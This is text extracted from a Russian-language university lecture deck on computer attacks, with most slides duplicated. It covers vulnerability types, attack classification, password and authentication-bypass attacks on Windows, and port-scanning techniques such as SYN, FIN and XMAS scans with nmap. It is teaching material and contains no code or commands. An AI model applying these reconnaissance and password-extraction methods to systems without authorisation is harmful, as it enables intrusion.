Обнаружение атак.ppt

- Количество слайдов: 128

Компьютерные атаки Синадский Н. И. , Хорьков Д. А. 2011

Компьютерные атаки Синадский Н. И. , Хорьков Д. А. 2011

Компьютерная атака l l l целенаправленное воздействие на АИС, осуществляемое программными средствами с целью нарушения конфиденциальности, целостности или доступности информации Осуществление компьютерных атак становится возможным благодаря наличию в компьютерной системе уязвимостей ЭКСПЛОИТ - программа, использующая конкретную уязвимость для нарушения действующей политики безопасности

Компьютерная атака l l l целенаправленное воздействие на АИС, осуществляемое программными средствами с целью нарушения конфиденциальности, целостности или доступности информации Осуществление компьютерных атак становится возможным благодаря наличию в компьютерной системе уязвимостей ЭКСПЛОИТ - программа, использующая конкретную уязвимость для нарушения действующей политики безопасности

Уязвимость Состояние компьютерной системы, позволяющее атакующему нарушать действующую политику безопасности компьютерной системы Обычно различают: § Уязвимости проектирования § Уязвимости реализации § Уязвимости конфигурации

Уязвимость Состояние компьютерной системы, позволяющее атакующему нарушать действующую политику безопасности компьютерной системы Обычно различают: § Уязвимости проектирования § Уязвимости реализации § Уязвимости конфигурации

Примеры уязвимости КС l l l Проектирования: ошибки, допущенные в ходе разработки ПО или протоколов обмена l например, отсутствие механизмов защиты информации от несанкционированного доступа Реализации: ошибки в программном коде, позволяющие тем или иным образом обойти систему защиты l (например, ошибки программирования, создающие возможность выполнить атаку на переполнение буфера) Конфигурирования: ошибки конфигурирования и администрирования l (неправильная настройка системы защиты, слишком короткий пароль и т. д. ).

Примеры уязвимости КС l l l Проектирования: ошибки, допущенные в ходе разработки ПО или протоколов обмена l например, отсутствие механизмов защиты информации от несанкционированного доступа Реализации: ошибки в программном коде, позволяющие тем или иным образом обойти систему защиты l (например, ошибки программирования, создающие возможность выполнить атаку на переполнение буфера) Конфигурирования: ошибки конфигурирования и администрирования l (неправильная настройка системы защиты, слишком короткий пароль и т. д. ).

Трудности анализа компьютерных атак l l Отсутствует единый источник информации, посвященный комплексному рассмотрению компьютерных атак Атаки, реализуемые вредоносными программами, являются подмножеством компьютерных атак в целом Базы данных уязвимостей отражают лишь потенциальные угрозы информационной безопасности Информация об успешных атаках скрывается организациями, которые от них пострадали

Трудности анализа компьютерных атак l l Отсутствует единый источник информации, посвященный комплексному рассмотрению компьютерных атак Атаки, реализуемые вредоносными программами, являются подмножеством компьютерных атак в целом Базы данных уязвимостей отражают лишь потенциальные угрозы информационной безопасности Информация об успешных атаках скрывается организациями, которые от них пострадали

Источники информации § http: //www. sans. org Институт SANS. «Top-20» ( «Двадцатка наиболее актуальных уязвимостей» ) «The Top Cyber Security Risks» «Top 25 Most Dangerous Programming Errors» § http: //www. owasp. org The Open Web Application Security Project (OWASP). «OWASP Top 10» § http: //www. cve. mitre. org Словарь общепринятых наименований известных уязвимостей (Common Vulnerabilities and Exposures, CVE) § http: //www. cwe. mitre. org Попытка классификации уязвимостей программного обеспечения (Common Weaknesses Enumeration, CWE)

Источники информации § http: //www. sans. org Институт SANS. «Top-20» ( «Двадцатка наиболее актуальных уязвимостей» ) «The Top Cyber Security Risks» «Top 25 Most Dangerous Programming Errors» § http: //www. owasp. org The Open Web Application Security Project (OWASP). «OWASP Top 10» § http: //www. cve. mitre. org Словарь общепринятых наименований известных уязвимостей (Common Vulnerabilities and Exposures, CVE) § http: //www. cwe. mitre. org Попытка классификации уязвимостей программного обеспечения (Common Weaknesses Enumeration, CWE)

Источники информации § http: //www. viruslist. com/ru/ Сайт поддерживается «Лабораторией Касперского» § http: //www. symantec. com Сайт компании Symantec. Раздел «Security Response» : ежегодные отчеты «Internet Security Threat Report» § http: //www. mcafee. com Сайт компании Mc. Afee § http: //www. microsoft. com/technet/security/bulletin Сайт компании Microsoft. Раздел «Security Bulletin» — информация об известных уязвимостях в ПО Microsoft § http: //www. securitylab. ru § http: //www. bugtraq. ru

Источники информации § http: //www. viruslist. com/ru/ Сайт поддерживается «Лабораторией Касперского» § http: //www. symantec. com Сайт компании Symantec. Раздел «Security Response» : ежегодные отчеты «Internet Security Threat Report» § http: //www. mcafee. com Сайт компании Mc. Afee § http: //www. microsoft. com/technet/security/bulletin Сайт компании Microsoft. Раздел «Security Bulletin» — информация об известных уязвимостях в ПО Microsoft § http: //www. securitylab. ru § http: //www. bugtraq. ru

Базы данных уязвимостей § http: //www. cve. mitre. org CVE-YYYY-NNNN § http: //www. microsoft. com/technet/security/b ulletin MSYY-NNN § http: //www. securityfocus. com/bid Security. Focus Vulnerability Database BID: NNNNN § http: //secunia. com SECUNIA: NNNNN § http: //securitytracker. com SECTRACK: NNNNNNN

Базы данных уязвимостей § http: //www. cve. mitre. org CVE-YYYY-NNNN § http: //www. microsoft. com/technet/security/b ulletin MSYY-NNN § http: //www. securityfocus. com/bid Security. Focus Vulnerability Database BID: NNNNN § http: //secunia. com SECUNIA: NNNNN § http: //securitytracker. com SECTRACK: NNNNNNN

Классификация компьютерных атак § Местонахождение атакующего: локальные и сетевые § Начальные полномочия атакующего: внутренние и внешние § Инструментарий проведения атаки: непосредственный ввод команд с использованием штатного ПО, специальное ПО, автономный программный модуль § Условие начала атаки: активная, полуактивная и пассивная § Объект атаки: тип атакуемого ПО

Классификация компьютерных атак § Местонахождение атакующего: локальные и сетевые § Начальные полномочия атакующего: внутренние и внешние § Инструментарий проведения атаки: непосредственный ввод команд с использованием штатного ПО, специальное ПО, автономный программный модуль § Условие начала атаки: активная, полуактивная и пассивная § Объект атаки: тип атакуемого ПО

Классификация компьютерных атак l l l Тип используемой уязвимости, то есть с позиции атакуемого: проектирования, реализации и конфигурации Конечная цель злоумышленника, то есть с позиции атакующего l вывод компьютерной системы из строя или ее блокирование (отказ в обслуживании, Denial-of-Service, Do. S), l копирование или подмена интересующей информации, l получение полномочий суперпользователя Признаки, позволяющие обнаружить атаку, то есть с позиции наблюдателя l наличие в журнале регистрации событий или сетевом трафике определенной информации, l подключение к определенной сетевой службе и пр.

Классификация компьютерных атак l l l Тип используемой уязвимости, то есть с позиции атакуемого: проектирования, реализации и конфигурации Конечная цель злоумышленника, то есть с позиции атакующего l вывод компьютерной системы из строя или ее блокирование (отказ в обслуживании, Denial-of-Service, Do. S), l копирование или подмена интересующей информации, l получение полномочий суперпользователя Признаки, позволяющие обнаружить атаку, то есть с позиции наблюдателя l наличие в журнале регистрации событий или сетевом трафике определенной информации, l подключение к определенной сетевой службе и пр.

Атаки на ОС Windows l l Получение доступа к данным в обход подсистемы аутентификации Атаки на пароли Получение доступа к зашифрованным данным Атаки с использованием вредоносных программ

Атаки на ОС Windows l l Получение доступа к данным в обход подсистемы аутентификации Атаки на пароли Получение доступа к зашифрованным данным Атаки с использованием вредоносных программ



Получение доступа к данным в обход подсистемы аутентификации Загрузка ПК с внешних носителей: l l l CD-ROM, USB, Сетевая загрузка

Получение доступа к данным в обход подсистемы аутентификации Загрузка ПК с внешних носителей: l l l CD-ROM, USB, Сетевая загрузка





Атаки на пароли l Извлечение хешированных паролей l l l для подбора текстового пароля для сетевого соединения без подбора текстового пароля Модификация парольной информации l подмена (обнуление) пароля пользователя

Атаки на пароли l Извлечение хешированных паролей l l l для подбора текстового пароля для сетевого соединения без подбора текстового пароля Модификация парольной информации l подмена (обнуление) пароля пользователя

Получение доступа к зашифрованным данным l Утилита расшифрования AEFSDR

Получение доступа к зашифрованным данным l Утилита расшифрования AEFSDR

Рост обнаруживаемых вредоносных программ

Рост обнаруживаемых вредоносных программ

Распределение по ОС Win 32 Linux Sun. OS Unix DOS Symbian. OS 97100 123 18 4 24 19 Win 9 x 1

Распределение по ОС Win 32 Linux Sun. OS Unix DOS Symbian. OS 97100 123 18 4 24 19 Win 9 x 1

Современные ВП l l Лидирует ОС Windows, что говорит главным образом о популярности самой ОС у конечных пользователей Технологии распространения l l l с помощью вложений в почтовые сообщения с помощью любознательных пользователей с помощью уязвимостей ОС Windows и ее приложений

Современные ВП l l Лидирует ОС Windows, что говорит главным образом о популярности самой ОС у конечных пользователей Технологии распространения l l l с помощью вложений в почтовые сообщения с помощью любознательных пользователей с помощью уязвимостей ОС Windows и ее приложений

Современные ВП l l l l узлы со старыми системами без обновления уязвимых компонентов, уязвимости «живут» 1 -2 года; рост числа атак, конечной целью которых является рассылка спама; наличие «фонового шума» (15% трафика), вызванного большим количеством bot-сетей, ориентированных на устаревшие уязвимости; распространение вредоносных программ через вебстраницы; увеличение количества атак, основанных на подборе паролей (bruteforce), направленных на MSSQL, SSH, FTP атаки на системы электронной коммерции; блокировка экрана Windows (SMS-разблокировка)

Современные ВП l l l l узлы со старыми системами без обновления уязвимых компонентов, уязвимости «живут» 1 -2 года; рост числа атак, конечной целью которых является рассылка спама; наличие «фонового шума» (15% трафика), вызванного большим количеством bot-сетей, ориентированных на устаревшие уязвимости; распространение вредоносных программ через вебстраницы; увеличение количества атак, основанных на подборе паролей (bruteforce), направленных на MSSQL, SSH, FTP атаки на системы электронной коммерции; блокировка экрана Windows (SMS-разблокировка)

Сетевые атаки l сбор информации l l выявление уязвимых мест атакуемой системы l l изучение сетевой топологии, определение типа и версии ОС атакуемого узла, доступных сетевых сервисов анализ наличия уязвимостей в ПО и его настройках реализация выбранной атаки l l отправка сетевых пакетов на определенные сетевые службы SYN Flood, Teardrop, UDP Bomb, подбор паролей

Сетевые атаки l сбор информации l l выявление уязвимых мест атакуемой системы l l изучение сетевой топологии, определение типа и версии ОС атакуемого узла, доступных сетевых сервисов анализ наличия уязвимостей в ПО и его настройках реализация выбранной атаки l l отправка сетевых пакетов на определенные сетевые службы SYN Flood, Teardrop, UDP Bomb, подбор паролей









Исследование сетевой топологии l ICMP-сканирование l l l команда ECHO_REQUEST протокола ICMP ответное сообщение ECHO_REPLY TCP-сканирование l последовательная установка сетевого соединения по определенному порту с перебором IP-адресов Программа NMAP — свободно распространяемый сканер портов http: //www. insecure. org/nmap/

Исследование сетевой топологии l ICMP-сканирование l l l команда ECHO_REQUEST протокола ICMP ответное сообщение ECHO_REPLY TCP-сканирование l последовательная установка сетевого соединения по определенному порту с перебором IP-адресов Программа NMAP — свободно распространяемый сканер портов http: //www. insecure. org/nmap/

ICMP-сканирование

ICMP-сканирование

ICMP-запрос

ICMP-запрос

ICMP-ответ

ICMP-ответ

Результат ICMPсканирования

Результат ICMPсканирования

Установка TCP соединения (3 -way handshake) к л 1 и е н т 2 C-SYN S-SYN, C-ACK S-ACK 3 Установлено с е р в е р

Установка TCP соединения (3 -way handshake) к л 1 и е н т 2 C-SYN S-SYN, C-ACK S-ACK 3 Установлено с е р в е р

TCP-сканирование SYN-флаг

TCP-сканирование SYN-флаг

Искомый узел присутствует Флаги RST и ACK

Искомый узел присутствует Флаги RST и ACK



Сканирование портов l Определение функционирующих сетевых служб l l l l l TCP-20 -21 TCP- 23 TCP- 25 TCP- 53 TCP- 80 TCP- 110 TCP- 135 TCP- 139 TCP- 443 TCP- 445 - FTP TELNET SMTP DNS HTTP POP 3 RPC NETBIOS HTTPS RPC, DFS UDP-53 UDP-60 -67 UDP-123 - DNS DHCP NTP UDP-161 - SMTP

Сканирование портов l Определение функционирующих сетевых служб l l l l l TCP-20 -21 TCP- 23 TCP- 25 TCP- 53 TCP- 80 TCP- 110 TCP- 135 TCP- 139 TCP- 443 TCP- 445 - FTP TELNET SMTP DNS HTTP POP 3 RPC NETBIOS HTTPS RPC, DFS UDP-53 UDP-60 -67 UDP-123 - DNS DHCP NTP UDP-161 - SMTP







Connect-сканирование Порт открыт 1 Порт закрыт C-SYN 1 RST S-SYN, C-ACK 2 S-ACK 3 C-SYN 2

Connect-сканирование Порт открыт 1 Порт закрыт C-SYN 1 RST S-SYN, C-ACK 2 S-ACK 3 C-SYN 2

Сonnect()-сканирование, порт 21

Сonnect()-сканирование, порт 21

Ответ - «закрытый порт»

Ответ - «закрытый порт»



Сonnect()-сканирование, порт 135

Сonnect()-сканирование, порт 135



Ответ - «открытый порт»

Ответ - «открытый порт»



Иные способы сканирования l l l SYN-сканирование, FIN-сканирование, ACK-сканирование, XMAS-сканирование, NULL-сканирование, UDP-сканирование

Иные способы сканирования l l l SYN-сканирование, FIN-сканирование, ACK-сканирование, XMAS-сканирование, NULL-сканирование, UDP-сканирование

SYN-сканирование Порт открыт 1 Порт закрыт C-SYN 1 C-SYN RST S-SYN, C-ACK 2 2

SYN-сканирование Порт открыт 1 Порт закрыт C-SYN 1 C-SYN RST S-SYN, C-ACK 2 2

FIN-сканирование Порт открыт 1 FIN Порт закрыт 1 FIN RST 2

FIN-сканирование Порт открыт 1 FIN Порт закрыт 1 FIN RST 2

XMAS-сканирование Порт открыт 1 URG, PUSH, FIN Порт закрыт URG, PUSH, FIN 1 RST 2

XMAS-сканирование Порт открыт 1 URG, PUSH, FIN Порт закрыт URG, PUSH, FIN 1 RST 2





Сканер nmap

Сканер nmap

